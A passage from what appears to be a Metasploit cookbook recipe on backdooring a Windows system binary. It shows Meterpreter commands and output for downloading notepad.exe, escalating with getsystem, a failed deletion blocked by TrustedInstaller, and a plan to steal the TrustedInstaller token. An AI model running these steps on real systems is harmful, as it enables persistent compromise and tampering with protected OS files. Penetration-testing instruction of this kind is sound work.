 How to do it...
1. First, we will download notepad.exe to our Kali machine using the download
command:
meterpreter > pwd
C:\Windows\system32
meterpreter > download notepad.exe
[*] Downloading: notepad.exe -> notepad.exe
[*] Downloaded 227.00 KiB of 227.00 KiB (100.0%): notepad.exe ->
notepad.exe
[*] download : notepad.exe -> notepad.exe
meterpreter >
2. Now that we have a copy of the binary, let's try to remove the original:
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In
Memory/Admin)).
meterpreter > rm notepad.exe
[-] stdapi_fs_delete_file: Operation failed: Access is denied.
meterpreter >
As you can see, although we are running with system privileges, we are unable to
delete the original file. This happens because of TrustedInstaller, a Windows
Module Installer service which is part of Windows Resource Protection. This
restricts access to certain core system files, folders, and registry keys that are part
of the Windows OS.
3. So, before we can backdoor the service, we need to remove the original file. For
that, we will use the steal_token Meterpreter command to steal the
authentication token and gain the privileges of TrustedInstaller. First, we will
start the TrustedInstaller service:
meterpreter > shell
Process 4836 created.
Channel 2 created.
Microsoft Windows [Version 10.0.10586]
(c) 2016 Microsoft Corporation. All rights reserved.